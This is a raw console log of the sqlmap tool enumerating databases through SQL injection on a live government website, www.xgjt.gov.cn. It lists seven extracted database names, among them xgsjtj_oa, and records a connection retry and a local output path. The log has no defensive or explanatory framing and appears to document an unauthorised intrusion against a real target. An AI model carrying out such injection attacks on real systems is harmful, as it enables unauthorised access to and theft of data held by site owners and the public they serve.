 [10:23:53] [INFO] retrieving the length of query output
[10:23:53] [INFO] retrieved: 6
[10:24:56] [INFO] retrieved: tempdb
[10:24:56] [INFO] retrieving the length of query output
[10:24:56] [INFO] retrieved:
[10:25:30] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
9
[10:26:40] [INFO] retrieved: xgsjtj_oa
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] xgsjtj_oa
[10:26:40] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\lsk\.sqlmap\output\www.xgjt.gov.cn'